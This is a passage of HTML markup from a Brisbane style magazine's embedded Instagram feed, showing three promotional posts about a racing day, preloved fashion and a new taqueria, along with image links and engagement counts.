#stylemagazines #brisbane #brc #racing" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480886723_18489110959035841_8333973316449531562_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NjuTnsTUAgQQ7kNvgEQmn2a&amp;_nc_oc=AdiaqmFjLcrDW7rA_SZsZAaXjQ1RMftuJLzTOvMa0IXnFhUy_8dTPQmdV-btDK2BgOg&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBPXeXYBdNan5imMrU1O8PTRMAkKfwqQMVWETP5sqG5VQ&amp;oe=67C2CFD7"}],"vid_first":false}' data-id="sbi_18092690149543610" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGZdVQ5OzPM/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGZdVQ5OzPM/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938732_18489110956035841_6943575122024332457_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Jw5ym5I2ST4Q7kNvgG83ekS&amp;_nc_oc=AdjIkqYvKz6RxTULjcYAc831gKrPDJZXNoMaonOOX9vXe8M12SST9YtOwOcPz-idQOI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDKvCGDUx8fFVj3KAPUVsOsPuTqPclok73r1SbXUVOERQ&amp;oe=67C2CAE5"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Fire up the group chat &ndash; @brisbaneracingclub's Roku Gin Girls Day Out is back! Think racing, fashion, and live entertainment. Head to the link in bio for all the deets. 

#stylemagazines #brisbane #brc #racing">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Fire up the group chat &ndash; @brisbaneracingclub`s Roku Gin Girls Day Out is back! Think racing, fashion, and live entertainment. Head to the link in bio for all the deets.
																	<br>
																	<br>#stylemagazines #brisbane #brc #racing</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		41
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		0
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18049777259224689" data-date="1740226106" data-numcomments="8" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
															<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">LUXE FOR LESS: Our Editor&rsquo;s top picks in-store RN at @_swop in West End - run, don&rsquo;t walk &#128064;
																		<br>
																		<br>#stylemagazines #preloved #vintage #swopbrisbane</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 50
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 8
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/481132715_18489084037035841_1000393023123470781_ne329.jpg" data-lightbox-sbi="" data-title="LUXE FOR LESS: Our Editor&rsquo;s top picks in-store RN at @_swop in West End - run, don&rsquo;t walk &#128064; &lt;br&gt;
&lt;br&gt;
#stylemagazines #preloved #vintage #swopbrisbane" data-video="https://scontent-syd2-1.cdninstagram.com/o1/v/t16/f2/m86/AQOwzFKJNpt1mFPs2WlBzFpiyNU1ipmTfXsDmS4jbyj7YthZtV0tPZOFWsBboSJjGVZ-jn-vwJuyUv_6YfAxZ9b9yFBcDo7GmKhMsCg.mp4?efg=eyJ4cHZfYXNzZXRfaWQiOjkxNzA4NzM4NTMwMjYyMjIsInZlbmNvZGVfdGFnIjoieHB2X3Byb2dyZXNzaXZlLklOU1RBR1JBTS5DTElQUy5DMy43MjAuZGFzaF9iYXNlbGluZV8xX3YxIn0&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;_nc_cat=105&amp;vs=80a979c1a1d613ae&amp;_nc_vs=[base64]&amp;ccb=9-4&amp;oh=00_AYDcFOZ5Uw89CTzk_vcvtt-dasohiMvlpts3qyOmULAmsg&amp;oe=67BEF1BF&amp;_nc_sid=1d576d" data-carousel="" data-id="sbi_18049777259224689" data-user="stylemagazines" data-url="https://www.instagram.com/reel/DGZCgciTyxS/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
																<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
																	<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
																</svg>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DGZCgciTyxS/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/481132715_18489084037035841_1000393023123470781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IDk4yj6EUOAQ7kNvgFR6xbN&amp;_nc_oc=AdjoAJB5B4bDS1yI-EVnchu-oTUliBwqcTKjkKiyF0mA1DUmT8xW5hJapDajbMSig68&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYC4jpmG6NfKYCGvF_CH8QAY6WfzbGYEauLk3mENc3jmNg&amp;oe=67C2C2B1" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481132715_18489084037035841_1000393023123470781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IDk4yj6EUOAQ7kNvgFR6xbN&amp;_nc_oc=AdjoAJB5B4bDS1yI-EVnchu-oTUliBwqcTKjkKiyF0mA1DUmT8xW5hJapDajbMSig68&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYC4jpmG6NfKYCGvF_CH8QAY6WfzbGYEauLk3mENc3jmNg&amp;oe=67C2C2B1","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481132715_18489084037035841_1000393023123470781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IDk4yj6EUOAQ7kNvgFR6xbN&amp;_nc_oc=AdjoAJB5B4bDS1yI-EVnchu-oTUliBwqcTKjkKiyF0mA1DUmT8xW5hJapDajbMSig68&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYC4jpmG6NfKYCGvF_CH8QAY6WfzbGYEauLk3mENc3jmNg&amp;oe=67C2C2B1","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481132715_18489084037035841_1000393023123470781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IDk4yj6EUOAQ7kNvgFR6xbN&amp;_nc_oc=AdjoAJB5B4bDS1yI-EVnchu-oTUliBwqcTKjkKiyF0mA1DUmT8xW5hJapDajbMSig68&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYC4jpmG6NfKYCGvF_CH8QAY6WfzbGYEauLk3mENc3jmNg&amp;oe=67C2C2B1","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481132715_18489084037035841_1000393023123470781_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IDk4yj6EUOAQ7kNvgFR6xbN&amp;_nc_oc=AdjoAJB5B4bDS1yI-EVnchu-oTUliBwqcTKjkKiyF0mA1DUmT8xW5hJapDajbMSig68&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYC4jpmG6NfKYCGvF_CH8QAY6WfzbGYEauLk3mENc3jmNg&amp;oe=67C2C2B1"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="LUXE FOR LESS: Our Editor&rsquo;s top picks in-store RN at @_swop in West End - run, don&rsquo;t walk &#128064; 

#stylemagazines #preloved #vintage #swopbrisbane">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">LUXE FOR LESS: Our Editor&rsquo;s top picks in-store RN at @_swop in West End - run, don&rsquo;t walk &#128064;
																	<br>
																	<br>#stylemagazines #preloved #vintage #swopbrisbane</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		50
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		8
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17852712180392893" data-date="1740169481" data-numcomments="15" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
															<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">TACO TIME: New Farm is about to get a taste of Mexico with @carteldeltacobrisbane&rsquo;s vibey new taqueria! We checked it out and it&rsquo;s authentic AF. Doors open Friday, so get in ASAP to be one of the first!
																		<br>
																		<br>#stylemagazines #brisbaneeats #mexicancuisine</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 502
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 15
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480811582_18488959342035841_6203041962408143294_n28aa.jpg" data-lightbox-sbi="" data-title="TACO TIME: New Farm is about to get a taste of Mexico with @carteldeltacobrisbane&rsquo;s vibey new taqueria! We checked it out and it&rsquo;s authentic AF. Doors open Friday, so get in ASAP to be one of the first!&lt;br&gt;
&lt;br&gt;
#stylemagazines #brisbaneeats #mexicancuisine" data-video="https://scontent-syd2-1.cdninstagram.com/o1/v/t16/f2/m86/AQMsBoyfYnvElkPXYuHf-LKrileMPOyZ3CRv-JYh4ka-9JQlpmEOWKw2mGY3ZLl2mbbvWoZhwQUC4eQcXlCc8LfZLY0SEggHJTzfNEs.mp4?efg=eyJ4cHZfYXNzZXRfaWQiOjM4NTE4NTc1ODg0NjI3NzYsInZlbmNvZGVfdGFnIjoieHB2X3Byb2dyZXNzaXZlLklOU1RBR1JBTS5DTElQUy5DMy43MjAuZGFzaF9iYXNlbGluZV8xX3YxIn0&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;_nc_cat=106&amp;vs=3ab04b8d934d950e&amp;_nc_vs=[base64]&amp;ccb=9-4&amp;oh=00_AYA8ZbdNqwcMO2j72BEH-aert1d3cd61v7mAXeSllvh1cA&amp;oe=67BED17A&amp;_nc_sid=1d576d" data-carousel="" data-id="sbi_17852712180392893" data-user="stylemagazines" data-url="https://www.instagram.com/reel/DGXWucMyaR8/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="reels" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
																<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
																	<path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path>
																</svg>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DGXWucMyaR8/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480811582_18488959342035841_6203041962408143294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f4VZDyOT03UQ7kNvgGA5F47&amp;_nc_oc=Adg7xk3MmhRVZoicoBG-LE014o1hKJNuxBg0fqv4M2LftZFQmyMRbw-qvZ6DNKjzxKA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBrlXdYAa94WIk-AebyXxPh1opjOmEO1h10VnjqMMs8kw&amp;oe=67C2EBBC" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480811582_18488959342035841_6203041962408143294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f4VZDyOT03UQ7kNvgGA5F47&amp;_nc_oc=Adg7xk3MmhRVZoicoBG-LE014o1hKJNuxBg0fqv4M2LftZFQmyMRbw-qvZ6DNKjzxKA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBrlXdYAa94WIk-AebyXxPh1opjOmEO1h10VnjqMMs8kw&amp;oe=67C2EBBC","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480811582_18488959342035841_6203041962408143294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f4VZDyOT03UQ7kNvgGA5F47&amp;_nc_oc=Adg7xk3MmhRVZoicoBG-LE014o1hKJNuxBg0fqv4M2LftZFQmyMRbw-qvZ6DNKjzxKA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBrlXdYAa94WIk-AebyXxPh1opjOmEO1h10VnjqMMs8kw&amp;oe=67C2EBBC","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480811582_18488959342035841_6203041962408143294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f4VZDyOT03UQ7kNvgGA5F47&amp;_nc_oc=Adg7xk3MmhRVZoicoBG-LE014o1hKJNuxBg0fqv4M2LftZFQmyMRbw-qvZ6DNKjzxKA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBrlXdYAa94WIk-AebyXxPh1opjOmEO1h10VnjqMMs8kw&amp;oe=67C2EBBC","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480811582_18488959342035841_6203041962408143294_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=f4VZDyOT03UQ7kNvgGA5F47&amp;_nc_oc=Adg7xk3MmhRVZoicoBG-LE014o1hKJNuxBg0fqv4M2LftZFQmyMRbw-qvZ6DNKjzxKA&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBrlXdYAa94WIk-AebyXxPh1opjOm